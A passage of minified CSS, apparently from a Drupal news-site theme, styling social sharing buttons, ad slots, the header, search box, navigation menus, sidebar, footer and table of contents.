4px;font-weight:400;color:#666;color:rgba(0,0,0,0.5);cursor:default;}.social-likes__counter:before,.social-likes__counter:after{content:"";position:absolute;width:0;height:0;}.social-likes__counter:before{top:4px;left:-6px;border:6px inset transparent;border-left:0;border-right:6px solid;border-right-color:inherit;opacity:.7;}.social-likes__counter:after{top:5px;left:-4px;border:5px inset transparent;border-left:0;border-right:5px solid;}.social-likes_vertical{margin:-6px -4px;}.social-likes_vertical .social-likes__widget{margin:6px 4px;}.social-likes_notext .social-likes__widget{margin:3px 2px;}.social-likes_notext .social-likes__button{width:16px;}.social-likes_single{margin-top:-16px;padding:6px 6px 4px;background:#fff;box-shadow:0 0 10px rgba(0,0,0,0.25);}.social-likes__widget_single{margin:0;}.social-likes__button_single{padding-left:19px;background:#e2e2e2;background:linear-gradient(to bottom,#f7f7f7,#e2e2e2);color:#444;border-color:#ccc;border-color:rgba(179,179,179,0.8);border-bottom-color:rgba(153,153,153,0.8);}.social-likes__button_single:hover,.social-likes__widget_active .social-likes__button_single{background:#f4f4f4;background:linear-gradient(to bottom,#f0f0f0,#cfcfcf);color:#222;border-color:#bbb;border-bottom-color:#9f9f9f;}.social-likes__icon_single{background-image:url("[data-uri]");background-position:2px 3px;}.social-likes__counter_single{background:#f6f6f6;border-color:#ddd;}.social-likes__counter_single:after{border-right-color:#f6f6f6;}.social-likes__button_facebook{padding-left:19px;background:#eceef5;background:linear-gradient(to bottom,#fff,#d8def4);color:#3b5998;border-color:#cad4e7;border-color:rgba(202,212,231,0.8);border-bottom-color:rgba(189,194,203,0.8);}.social-likes__button_facebook:hover{background:#c0cdf3;background:linear-gradient(to bottom,#f2f3f7,#c0cdf3);color:#253860;border-color:#b4bfd4;border-bottom-color:#b3b7bf;}.social-likes__icon_facebook{background-image:url("[data-uri]");background-position:3px 3px;}.social-likes__counter_facebook{background:#f2f3f7;border-color:#cad4e7;}.social-likes__counter_facebook:after{border-right-color:#f2f3f7;}.social-likes__button_twitter{padding-left:19px;background:#d5e6ef;background:linear-gradient(to bottom,#fff,#d5e6ef);color:#186487;border-color:#a4cce5;border-color:rgba(164,204,229,0.8);border-bottom-color:rgba(158,186,204,0.8);}.social-likes__button_twitter:hover{background:#bfdfed;background:linear-gradient(to bottom,#f2f8fc,#bfdfed);color:#0b3752;border-color:#9cbbcf;border-bottom-color:#68a0c4;}.social-likes__icon_twitter{background-image:url("[data-uri]");background-position:3px 5px;}.social-likes__counter_twitter{background:#f2f8fc;border-color:#a4cce5;}.social-likes__counter_twitter:after{border-right-color:#f2f8fc;}.social-likes__button_plusone{padding-left:12px;background:#e4e4e4;background:linear-gradient(to bottom,#f5f5f5,#e4e4e4);color:#da573b;border-color:#bbb;border-color:rgba(204,204,204,0.8);border-bottom-color:rgba(179,179,179,0.8);}.social-likes__button_plusone:hover{background:#f4f4f4;background:linear-gradient(to bottom,#f9f9f9,#f0f0f0);color:#cd4427;border-color:#ddd;border-bottom-color:#ccc;}.social-likes__icon_plusone{background-image:url("[data-uri]");background-position:0 6px;}.social-likes__counter_plusone{background:#f9f9f9;border-color:#d2d2d2;}.social-likes__counter_plusone:after{border-right-color:#f9f9f9;}.social-likes__button_mailru{padding-left:18px;background:#004584;background:linear-gradient(to bottom,#5d90ba,#004584);color:#fff;color:rgba(255,255,255,0.95);border-color:#1e65a5;border-color:rgba(11,84,153,0.8);border-bottom-color:rgba(3,27,48,0.8);text-shadow:0 -1px 0 rgba(0,0,0,0.3);}.social-likes__button_mailru:hover{background:#001e5d;background:linear-gradient(to bottom,#618cae,#001e5d);color:#fff;color:rgba(255,255,255,0.99);border-color:#094984;border-bottom-color:#031b30;}.social-likes__icon_mailru{background-image:url("[data-uri]");background-position:1px 2px;}.social-likes__counter_mailru{background:#fff1c2;border-color:#ffc70d;}.social-likes__counter_mailru:after{border-right-color:#fff1c2;}.social-likes_notext .social-likes__icon_mailru{background-position:2px 2px;}.social-likes__button_vkontakte{background:#436f96;background:linear-gradient(to bottom,#8faecf,#436f96);color:#fff;color:rgba(255,255,255,0.95);border-color:#4d84c1;border-color:rgba(78,131,193,0.8);border-bottom-color:rgba(52,88,127,0.8);text-shadow:0 -1px 0 rgba(0,0,0,0.3);}.social-likes__button_vkontakte:hover{background:#4e80ab;background:linear-gradient(to bottom,#a2c0df,#4e80ab);color:#fff;color:rgba(255,255,255,0.99);border-color:#5788be;border-bottom-color:#3b6798;}.social-likes__icon_vkontakte{background-image:url("[data-uri]");background-position:1px 2px;}.social-likes__counter_vkontakte{background:#eaeef3;border-color:#afc1d4;}.social-likes__counter_vkontakte:after{border-right-color:#eaeef3;}.social-likes__button_odnoklassniki{padding-left:17px;background:#f6900b;background:linear-gradient(to bottom,#f6bb6d,#f6900b);color:#fff;color:rgba(255,255,255,0.95);border-color:#d99c27;border-color:rgba(217,154,38,0.8);border-bottom-color:rgba(197,137,7,0.8);text-shadow:0 -1px 0 rgba(0,0,0,0.12);}.social-likes__button_odnoklassniki:hover{background:#f69a21;background:linear-gradient(to bottom,#fbcc5a,#f69a21);color:#fff;color:rgba(255,255,255,0.99);border-color:#f0b22c;border-bottom-color:#c59121;}.social-likes__icon_odnoklassniki{background-image:url("[data-uri]");background-position:4px 3px;}.social-likes__counter_odnoklassniki{background:#ffe9be;border-color:#d9ab53;}.social-likes__counter_odnoklassniki:after{border-right-color:#ffe9be;}.social-likes_notext .social-likes__icon_odnoklassniki{background-position:5px 3px;}.social-likes__button_pinterest{padding-left:20px;background:#eee;background:linear-gradient(to bottom,#fefefe,#d3d3d3);color:#c71a28;border-color:#bbb;border-color:rgba(186,186,186,0.8);border-bottom-color:rgba(153,153,153,0.8);}.social-likes__button_pinterest:hover{background:#efefef;background:linear-gradient(to bottom,#fff,#d9d9d9);color:#c11524;border-color:rgba(186,186,186,0.6);border-bottom-color:rgba(153,153,153,0.6);}.social-likes__icon_pinterest{background-image:url("[data-uri]");background-position:2px 1px;}.social-likes__counter_pinterest{background:#fff5f6;border-color:#f0a8ae;}.social-likes__counter_pinterest:after{border-right-color:#fff5f6;}.social-likes{margin-bottom:20px;margin-top:5px;}#block-views-similar-entries-block-3{width:98%;clear:both;}.node-article div.contextual-links-wrapper,.node-shop div.contextual-links-wrapper{max-width:120px;}.node-article div.contextual-links-wrapper ul.contextual-links,.node-shop div.contextual-links-wrapper ul.contextual-links{max-width:120px;}.poll .title{font-weight:bold;margin-bottom:2px;}.poll .bar .foreground{background-color:#777;}#block-views-similar-entries-block-3{width:100%;clear:both;}.relatedaft{font-size:16px;font-weight:bold;line-height:1.55em;margin:15px 0 10px;}.relatedaft a{font-weight:normal;}.relatedaft img{position:relative;top:4px;border:0;box-shadow:none;margin:0 5px 0 0;padding:0;}#block-block-2 textarea{max-width:37%;}.font18{font-size:18px;}.font16{font-size:16px;}.sidebar-second .region-sidebar-second .block.fixed-sb{position:fixed !important;top:50px;max-width:240px;}.sidebar-second .region-sidebar-second .block.fixed-sb:after{height:0;}@media all and (max-width:940px){.fixed-sb,#block-block-4{position:relative;display:none !important;}}#content_rb_15400 .display-close{color:#bbb !important;border:1px solid #bbb;background:#fff !important;font-size:22px !important;width:23px !important;height:22px !important;border-bottom-style:none;right:1px !important;font-family:arial;}#content_rb_15400 div.bottom.left,#content_rb_15400 div.bottom.left-block{left:0px;}#content_rb_15400 .bottom.left,#content_rb_15400 .bottom.left-block{margin-bottom:10px;}#content_rb_15400 .table.horizontal a.table-cell .content > *{vertical-align:top;}#content_rb_15400 .table a.table-cell .content .text{padding-top:5px;}@media all and (max-width:319px){#content_rb_15400{display:none !important;}}@media all and (max-height:400px){#content_rb_15400{display:none !important;}}@media all and (max-width:768px){#content_rb_15400 div.bottom.left,#content_rb_15400 div.bottom.left-block{height:100px !important;}#content_rb_15400 .title{font-size:15px !important;line-height:1.15em;}#content_rb_15400 .bottom.left,#content_rb_15400 .bottom.left-block{margin-bottom:0;}}@media all and (max-width:960px){#topads #__ table tr:nth-child(2){display:none;}}.adaptmid{width:640px;height:280px;}@media (max-width:900px){.adaptmid{width:500px;height:280px;}}@media (max-width:700px){.adaptmid{width:340px;height:250px;}}@media (max-width:340px){.adaptmid{width:320px;height:250px;}}.adapttop{width:650px;height:200px;}@media (max-width:900px){.adapttop{width:500px;height:200px;}}@media (max-width:600px){.adapttop{width:340px;height:200px;}}@media (max-width:340px){.adapttop{width:320px;height:100px;}}.gtoplink{width:650px;height:100px;margin-bottom:15px;}@media (max-width:900px){.gtoplink{width:600px;height:100px;}}@media (max-width:600px){.gtoplink{width:500px;height:100px;}}@media (max-width:500px){.gtoplink{width:336px;height:150px;}}@media (max-width:360px){.gtoplink{width:300px;height:150px;}}.rklmid{margin:10px 0;}#rklbot{margin-bottom:15px;}.rklfooter{margin-top:15px;}.lSSlideOuter .lSPager.lSGallery li a{position:relative;display:block;line-height:0;}.lSSlideOuter .lSPager.lSGallery li a:after{content:"";width:64px;height:48px;background:url(/sites/all/themes/magz/images/video-play.png) 0 0 no-repeat;display:block;position:absolute;top:50%;left:50%;margin:-23px 0 0 -32px;z-index:1;opacity:0.8;}.lSSlideOuter .lSPager.lSGallery li a img{width:100%;}.lSSlideOuter .lSPager.lSGallery li{opacity:0.9;}.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{opacity:1;}.rules-link-publish{float:right;min-height:30px;width:50%;text-align:right;}.rules-link-dorabotkra_redaktoru{display:inline-block;width:50%;min-height:30px;}.rklmid .rkl-zaglushka{background:#c1e6b5;font-size:18px;height:170px;text-align:center;vertical-align:middle;padding-top:70px;}*{box-sizing:border-box;}*:before,*:after{box-sizing:border-box;}body{font-family:'roboto',sans-serif;font-weight:normal;font-size:16px;line-height:1.4;color:#000;margin:0;}a,a:link,a:active{color:#0270d9;text-decoration:none;outline:none;}a:hover,a:link:hover,a:active:hover{text-decoration:underline;}input[type="text"],input[type="password"]{background:#f3f4f3;border:none;border-radius:0;color:#000;font-size:15px;line-height:20px;font-family:"verdana",sans-serif;padding:10px 10px;height:40px;outline:none;}textarea{border:none;border-radius:0;background:#f3f4f3;color:#000;width:100%;font-size:15px;font-family:"verdana",sans-serif;padding:10px 10px;resize:none;outline:none;}input::-webkit-input-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}input:-moz-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}input::-moz-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}input:-ms-input-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}input:focus::-webkit-input-placeholder{opacity:0.5 !important;}input:focus:-moz-placeholder{opacity:0.5 !important;}input:focus::-moz-placeholder{opacity:0.5 !important;}input:focus:-ms-input-placeholder{color:#bbb !important;}textarea::-webkit-input-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}textarea:-moz-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}textarea::-moz-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}textarea:-ms-input-placeholder{color:#333;opacity:1 !important;text-transform:uppercase;}textarea:focus::-webkit-input-placeholder{opacity:0.5 !important;}textarea:focus:-moz-placeholder{opacity:0.5 !important;}textarea:focus::-moz-placeholder{opacity:0.5 !important;}textarea:focus:-ms-input-placeholder{color:#bbb !important;}.form-actions{text-align:right;}@media screen and (max-width:599px){.form-actions{text-align:left;}}.form-actions input.form-submit{border:none;background:#000;color:#fff;font-size:15px;text-transform:uppercase;font-family:"ubuntu",sans-serif;background:#000;font-weight:normal;padding:10px 20px 10px;height:40px;border-radius:0;width:210px;margin:0 10px 10px 0;}.form-actions input.form-submit:last-child{margin-right:0;}.form-actions input.form-submit:hover{opacity:0.9;}.form-actions input::-moz-focus-inner{border:0;padding:0;}h1,h2,h3,h4{font-family:'ubuntu',sans-serif;}h1{font-size:35px;margin:20px 0;line-height:1.1;font-weight:600;}@media screen and (max-width:599px){h1{font-size:28px;}}h1.page__title{margin:10px 0 20px;}h2{font-size:28px;font-weight:500;margin:30px 0 15px;line-height:1.2;color:#000;}@media screen and (max-width:599px){h2{font-size:24px;}}h3{font-size:17px;font-weight:500;margin:20px 0 10px;line-height:1.2;text-transform:uppercase;color:#000;}@media screen and (max-width:599px){h3{font-size:17px;}}h4{font-size:17px;font-weight:600;margin:15px 0 10px;line-height:1.2;color:#000;}@media screen and (max-width:599px){h4{font-size:16px;}}strong,b{font-weight:bold;}form tbody{border:none;}#page{max-width:100%;}.container{max-width:1025px;margin:0 auto;padding:0 10px;}#admin-menu{box-shadow:none;}@media screen and (max-width:1024px){#admin-menu{display:none !important;}}html body.admin-menu{background-position:50% 29px;}@media screen and (max-width:1024px){html body.admin-menu{margin-top:0 !important;background-position:50% 0;}}#header{padding:22px 0 22px;}#header:before,#header:after{content:"";display:table;}#header:after{clear:both;}@media screen and (max-width:1024px){#header{padding:10px 0;}}@media screen and (max-width:899px){#header{padding:10px;}}@media screen and (max-width:479px){#header{padding:10px 0;}}#header .header-l{float:left;margin:0 10px 0 0;}@media screen and (max-width:1139px){#header .header-l{margin-right:10px;}}@media screen and (max-width:599px){#header .header-l{margin-right:10px;}}#header .header-l #logo{width:auto;height:39px;display:block;float:left;margin:2px 50px 0 0;}@media screen and (max-width:1024px){#header .header-l #logo{margin-right:40px;}}@media screen and (max-width:599px){#header .header-l #logo{margin:0 10px 0 0;width:auto;}}#header .header-l #logo img{max-width:100%;height:auto;float:left;}#header .header-l #logo .logo-txt{margin-left:55px;padding-top:3px;font-size:23px;line-height:32px;display:block;color:#000;}#header .header-l #logo .logo-txt .sitename{padding-top:3px;font-size:23px;line-height:1.1;}@media screen and (max-width:479px){#header .header-l #logo .logo-txt .sitename{padding-top:14px;}}#header .header-l #site-slogan{color:#777;font-size:14px;font-weight:normal;float:left;padding-top:15px;}@media screen and (max-width:1024px){#header .header-l #site-slogan{font-size:13px;}}@media screen and (max-width:767px){#header .header-l #site-slogan{clear:left;margin:-20px 0 0 51px;}}@media screen and (max-width:479px){#header .header-l #site-slogan{display:none;}}#header .toggler{font-weight:500;padding:5px;height:34px;margin-top:3px;font-size:20px;line-height:24px;cursor:pointer;display:none;float:right;font-family:"ubuntu";color:#0270d9;}@media screen and (max-width:1024px){#header .toggler{display:block;}}@media screen and (max-width:767px){#header .toggler{margin-top:8px;}}@media screen and (max-width:479px){#header .toggler{margin-top:3px;}}#header .toggler .toggler-icon{display:inline-block;float:left;margin:0 10px 0 0;position:relative;vertical-align:top;padding-top:4px;}@media screen and (max-width:599px){#header .toggler .toggler-icon{margin:0;}}#header .toggler .toggler-icon .toggler-icon-bar,#header .toggler .toggler-icon .toggler-icon-bar:before,#header .toggler .toggler-icon .toggler-icon-bar:after{background:#0270d9;display:block;height:3px;margin-bottom:3px;width:24px;}#header .toggler .toggler-icon .toggler-icon-bar::before,#header .toggler .toggler-icon .toggler-icon-bar:after{content:"";left:0;position:absolute;}#header .toggler .toggler-icon .toggler-icon-bar:before{top:20px;}#header .toggler .toggler-icon .toggler-icon-bar:after{top:12px;}@media screen and (max-width:599px){#header .toggler span{display:none;}}#header #gsearch-block{float:right;}@media screen and (max-width:1024px){#header #gsearch-block{width:100%;margin:12px 0 0;}#header #gsearch-block:before,#header #gsearch-block:after{content:"";display:table;}#header #gsearch-block:after{clear:both;}}#header #gsearch-block table.gsc-search-box{margin:0 !important;}#header #gsearch-block form.gsc-search-box{border:none;border-radius:0;height:40px;position:relative;width:290px;margin:0 !important;}@media screen and (max-width:1024px){#header #gsearch-block form.gsc-search-box{width:100%;}}#header #gsearch-block form.gsc-search-box td.gsc-input{padding:0 !important;}#header #gsearch-block form.gsc-search-box td.gsc-input .gsc-input-box{border:none !important;}#header #gsearch-block form.gsc-search-box td.gsc-input .gsc-input-box table.gstl_50{margin:0 !important;}#header #gsearch-block form.gsc-search-box td.gsc-input .gsc-input-box table.gstl_50 td.gsib_a{padding:0 !important;}#header #gsearch-block form.gsc-search-box td.gsc-input .gsc-input-box table.gstl_50 td.gsib_b{display:none;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1{border:none !important;height:40px !important;width:100%;text-transform:none !important;border-radius:0 !important;padding:5px 10px 5px 15px !important;background-position:10px 50% !important;background:#f3f4f3 !important;color:#333 !important;text-indent:0 !important;font-size:12px;font-family:verdana,sans-serif !important;}#header #gsearch-block form.gsc-search-box td.gsc-search-button{width:52px !important;}#header #gsearch-block form.gsc-search-box td.gsc-search-button button.gsc-search-button{background:#f3f4f3 url(/sites/all/themes/magz/images/search.png) 50% 50% no-repeat;width:52px;border-radius:0 !important;height:40px;position:absolute;right:0px;top:0px;border:none;display:block;text-indent:-9999em;padding:0 !important;min-width:0 !important;}#header #gsearch-block form.gsc-search-box td.gsc-search-button button.gsc-search-button svg{display:none;}#header #gsearch-block form.gsc-search-box td.gsc-search-button button.gsc-search-button:hover,#header #gsearch-block form.gsc-search-box td.gsc-search-button button.gsc-search-button:focus,#header #gsearch-block form.gsc-search-box td.gsc-search-button button.gsc-search-button:active{background-color:#6bba47;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1::-webkit-input-placeholder{color:#333;opacity:1 !important;font-size:12px;text-transform:uppercase;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:-moz-placeholder{color:#333;opacity:1 !important;font-size:12px;text-transform:uppercase;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1::-moz-placeholder{color:#333;opacity:1 !important;font-size:12px;text-transform:uppercase;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:-ms-input-placeholder{color:#333;opacity:1 !important;font-size:12px;text-transform:uppercase;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:focus::-webkit-input-placeholder{opacity:0.5 !important;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:focus:-moz-placeholder{opacity:0.5 !important;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:focus::-moz-placeholder{opacity:0.5 !important;}#header #gsearch-block form.gsc-search-box input#gsc-i-id1:focus:-ms-input-placeholder{color:#717171 !important;}#header #gsearch-block .gsc-clear-button{display:none;}nav.topmenu{z-index:10;position:relative;border-width:3px 0 1px;border-style:solid;border-color:#d3d4d5;}nav.topmenu:before,nav.topmenu:after{content:"";display:table;}nav.topmenu:after{clear:both;}@media screen and (max-width:1024px){nav.topmenu{display:none;position:absolute;top:53px;width:auto;min-width:250px;right:10px;background:#0270d9;z-index:1;border:none;}nav.topmenu.active{display:block;}}@media screen and (max-width:1024px){nav.topmenu .container{padding:0;}}nav.topmenu #block-system-main-menu{margin:0;}nav.topmenu #block-system-main-menu > ul.menu{padding:0;margin:0;}nav.topmenu #block-system-main-menu > ul.menu > li{display:block;float:left;position:relative;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li{float:none;}}nav.topmenu #block-system-main-menu > ul.menu > li > span{cursor:default;}nav.topmenu #block-system-main-menu > ul.menu > li > a,nav.topmenu #block-system-main-menu > ul.menu > li > span{padding:15px 15px;display:inline-block;text-align:center;position:relative;line-height:14px;font-size:14px;font-weight:500;text-transform:uppercase;font-family:"ubuntu";text-decoration:none;z-index:1;color:#000;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li > a,nav.topmenu #block-system-main-menu > ul.menu > li > span{display:block;padding:12px 20px;font-size:16px;font-weight:600;color:#fff;text-align:left;}}nav.topmenu #block-system-main-menu > ul.menu > li > a:hover,nav.topmenu #block-system-main-menu > ul.menu > li.is-active span{background:#f3f4f3;color:#0270d9;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li > a:hover,nav.topmenu #block-system-main-menu > ul.menu > li.is-active span{color:#fff;opacity:0.9;}}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu{display:none;position:absolute;top:44px;left:0;padding:0;width:auto;background:#f3f4f3;min-width:200px;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li ul.menu{display:block;position:relative;top:auto;width:100%;box-shadow:none;background:#1482ea;border-width:1px 0 1px;border-color:#145b9f;border-style:solid;}}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li{display:block;}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li a{display:block;padding:15px 25px;white-space:nowrap;line-height:23px;border-bottom:1px solid #d6d6d6;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li a{padding:5px 20px 5px 30px;border-bottom:1px solid rgba(255,255,255,0.2);color:#fff;font-family:"ubuntu";}}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li a:hover{text-decoration:underline;}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li > span{cursor:default;}nav.topmenu #block-system-main-menu > ul.menu > li ul.menu li:last-child a{border-bottom:none;}nav.topmenu #block-system-main-menu > ul.menu > li.is-leaf:hover > a{text-decoration:underline;position:relative;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li.is-leaf:hover > a{background:none;box-shadow:none;opacity:.9;}}nav.topmenu #block-system-main-menu > ul.menu > li.is-expanded:hover{}nav.topmenu #block-system-main-menu > ul.menu > li.is-expanded:hover > a{z-index:11;position:relative;}@media screen and (max-width:1024px){nav.topmenu #block-system-main-menu > ul.menu > li.is-expanded:hover > a{background:none;box-shadow:none;opacity:0.9;}}nav.topmenu #block-system-main-menu > ul.menu > li.is-expanded:hover ul.menu{display:block;z-index:10;}#main{max-width:1025px;margin:0 auto;padding:15px 10px 20px;}#main:before,#main:after{content:"";display:table;}#main:after{clear:both;}@media screen and (max-width:899px){#main{padding:0 0 20px;}}#main #content{width:100%;float:left;margin:0;padding:0;}#main #content .content-inner{margin:0 320px 15px 0;}@media screen and (max-width:899px){#main #content .content-inner{margin-right:0;box-shadow:none;padding:0 20px;}}@media screen and (max-width:479px){#main #content .content-inner{padding:10px;}}#main .sidebars{margin-left:-290px;width:290px;float:right;background:#fcfcfc;padding:10px 20px 20px;box-shadow:0 0 7px rgba(0,0,0,0.15);}@media screen and (max-width:899px){#main .sidebars{margin-left:0;float:left;padding:10px 20px;box-shadow:none;border:none;background:none;}}@media screen and (max-width:479px){#main .sidebars{padding:10px;}}@media screen and (max-width:399px){#main .sidebars{width:100%;}}.sidebar-second .region-sidebar-second{margin:0;width:100%;float:none;padding:0;}.sidebar-second .region-sidebar-second .block{margin-bottom:35px;padding-bottom:35px;position:relative;}.sidebar-second .region-sidebar-second .block:after{content:"";display:block;position:absolute;height:2px;width:84px;left:50%;margin-left:-42px;bottom:0;background:#999;}.sidebar-second .region-sidebar-second .block:last-child:after{display:none;}.sidebar-second .region-sidebar-second .block .block__title{font-size:17px;font-family:"ubuntu";font-weight:500;text-transform:uppercase;text-align:center;padding:5px 0 15px;}.sidebar-second .region-sidebar-second .block ul.links{margin:10px 0;padding:0;list-style:none;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul{padding:0;margin:0;position:relative;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li{margin:15px 0;padding:0;list-style:none;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span a,.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span span,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span a,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span span{color:#777;font-size:16px;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span a:before,.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span span:before,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span a:before,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span span:before{content:"-";margin-right:5px;display:inline-block;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span a:hover,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span a:hover{color:#0270d9;}.sidebar-second .region-sidebar-second .block#block-views-last-articles-block .item-list > ul li span a:hover:before,.sidebar-second .region-sidebar-second .block#block-views-newart-razdel-block .item-list > ul li span a:hover:before{text-decoration:none;}.sidebar-second .region-sidebar-second .block ul.menu{padding:0;margin:10px 0 0;}.sidebar-second .region-sidebar-second .block ul.menu li{display:block;border-bottom:2px solid #f1f0f0;}.sidebar-second .region-sidebar-second .block ul.menu li a,.sidebar-second .region-sidebar-second .block ul.menu li span > span{color:#000;font-size:17px;position:relative;padding:15px 14px;display:inline-block;}.sidebar-second .region-sidebar-second .block ul.menu li a:hover{color:#0270d9;}.sidebar-second .region-sidebar-second .block ul.menu li:last-child{border-bottom:none;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu{padding:0;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li{list-style:none;margin:0;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li div{display:inline;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li a{text-decoration:none;position:relative;padding-left:33px;text-transform:uppercase;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li a:hover{color:#0270d9;text-decoration:none;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li a:before{content:"";display:block;position:absolute;background:url(/sites/all/themes/magz/images/icons.png) 0 -269px no-repeat;left:0;top:50%;margin-top:-15px;width:26px;height:30px;}.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li:nth-child(2) a:before,.sidebar-second .region-sidebar-second .block#block-menu-menu-categories > ul.menu li:nth-child(2) span:before{background-position:0 -324px;}.sidebar-second .region-sidebar-second .block#block-poll-recent{margin:10px 0;}.sidebar-second .region-sidebar-second .block#block-poll-recent input.form-submit{width:40px;line-height:40px;min-width:160px;color:#fff;background:#000;text-transform:uppercase;font-size:15px;font-weight:400;border:none;text-decoration:none;}.sidebar-second .region-sidebar-second .block#block-poll-recent input.form-submit:hover{text-decoration:none;opacity:.9;}.sidebar-second .region-sidebar-second .block#block-menu-menu-rightmenu{margin-top:0;}#footer-wrapper{border-top:3px solid #d3d4d5;padding:20px 0 15px;background:#fff;}#footer-wrapper #footer{padding:0;}@media screen and (max-width:479px){#footer-wrapper #footer{padding:0;}}#footer-wrapper #footer #block-block-1{margin-bottom:0;}#footer-wrapper #footer #block-block-1:before,#footer-wrapper #footer #block-block-1:after{content:"";display:table;}#footer-wrapper #footer #block-block-1:after{clear:both;}@media screen and (max-width:599px){#footer-wrapper #footer #block-block-1{margin-bottom:0;}}#footer-wrapper #footer #block-block-1 .footer-l{float:left;width:310px;}@media screen and (max-width:1024px){#footer-wrapper #footer #block-block-1 .footer-l{width:250px;}}@media screen and (max-width:899px){#footer-wrapper #footer #block-block-1 .footer-l{width:100%;margin-bottom:10px;}}#footer-wrapper #footer #block-block-1 .footer-l p{margin:0 0 7px;}#footer-wrapper #footer #block-block-1 .footer-l p.copy{font-family:"ubuntu";font-weight:500;}#footer-wrapper #footer #block-block-1 .footer-l p.sitemap-link{font-size:15px;}#footer-wrapper #footer #block-block-1 .footer-l p.sitemap-link a{text-decoration:underline;}#footer-wrapper #footer #block-block-1 .footer-l p.sitemap-link a:hover{text-decoration:none;}#footer-wrapper #footer #block-block-1 .footer-c{float:left;width:530px;font-size:12px;padding-top:3px;}@media screen and (max-width:899px){#footer-wrapper #footer #block-block-1 .footer-c{width:100%;margin-bottom:10px;}}#footer-wrapper #footer #block-block-1 .footer-r{float:right;}@media screen and (max-width:899px){#footer-wrapper #footer #block-block-1 .footer-r{width:100%;float:left;margin-bottom:10px;}}#toc{margin:0 0 0 260px;padding:0px 20px 10px 0;border:none;text-align:left;border:none;border-radius:0;}#toc.toc{background-color:#fff;}@media screen and (max-width:599px){#toc{padding:10px;width:100%;margin:0 0 10px;}}#toc .toc-title{font-size:14px;text-transform:uppercase;font-weight:normal;font-family:"verdana";text-align:left;}#toc .toc-list ul{padding:5px 0 5px;margin:0;list-style-type:none;}#toc .toc-list ul li{margin:7px 0;padding:0;position:relative;list-style-type:none;counter-increment:list;}#toc .toc-list ul li:before{content:counter(list,decimal) ". ";color:#777;}#toc .toc-list ul li a{font-size:14px;color:#0270d9;}#toc .toc-list ul li a:hover{text-decoration:#underline;}#toc .toc-list ul li:before{top:9px;color:#0270d9;}.node-heading{margin:5px 0 10px;}.node-heading .node-author{margin-right:20px;color:#717171;}.node-heading .node-author:before{content:"";display:inline-block;vertical-align:middle;width:18px;height:18px;background:url(/sites/all/themes/magz/images/userpic.png) 0 0 no-repeat;opacity:0.7;margin-right:2px;}.node-heading .node-author a{color:#717171;}.node-heading .read-time{margin-right:18px;color:#717171;}.node-heading .read-time:before{content:"";display:inline-block;vertical-align:middle;width:16px;height:18px;background:url(/sites/all/themes/magz/images/read-time.png) 0 0 no-repeat;margin-right:4px;opacity:0.8;}.node-heading .node-views{color:#717171;}.node-heading .node-views:before{content:"";display:inline-block;vertical-align:middle;width:16px;height:18px;background:url(/sites/all/themes/magz/images/eye.png) 0 0 no-repeat;margin-right:4px;opacity:0.7;}.node-heading .google-analytics-counter{color:#717171;}.node .field-type-image{float:left;margin:2px 20px 10px 0;}@media screen and (max-width:599px){.node .field-type-image{float:none;width:100%;}}.node > ul{padding:0 0 0 25px;margin:20px 0;}@media screen and (max-width:479px){.node > ul{padding-left:10px;}}.node > ul li{margin:15px 0;display:block;padding:0 0 0 20px;position:relative;}.node .field-name-body > ul li:before{content:"";display:block;width:5px;height:5px;position:absolute;left:0px;top:9px;background:#999;border-radius:50%;}.node .field-name-body ol{counter-reset:item;padding:0 0 0 25px;list-style:none;margin:20px 0;}@media screen and 